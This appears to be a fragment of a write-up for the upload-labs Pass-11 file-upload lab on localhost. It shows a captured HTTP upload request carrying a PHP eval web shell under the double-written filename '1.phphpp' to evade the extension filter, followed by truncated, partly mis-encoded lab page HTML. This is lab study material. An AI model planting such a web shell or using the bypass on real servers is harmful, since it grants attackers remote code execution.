 Referer: http://127.0.0.1/upload-labs-master/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------1211966594388019125917​91587734
Content-Disposition: form-data; name="upload_file"; filename="1.phphpp"
Content-Type: application/octet-stream
<?php
@eval($_POST['zhiliya']);
phpinfo();
?>
-----------------------------121196659438801912591791587734
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------121196659438801912591791587734--
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method=
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name=
<input class="button" type="submit" nam
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.hpp" width="250px"